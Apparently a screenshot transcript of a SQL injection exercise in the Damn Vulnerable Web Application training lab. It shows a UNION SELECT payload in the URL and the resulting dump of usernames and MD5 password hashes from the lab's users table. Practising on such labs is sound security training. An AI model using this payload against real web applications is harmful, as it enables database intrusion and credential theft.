 Damn Vulnerable Web Ap
192.168.40.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2Cpassword+FROM+dvwa.users+--+-&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM dvwa.users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM dvwa.users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM dvwa.users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM dvwa.users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM dvwa.users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: Admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7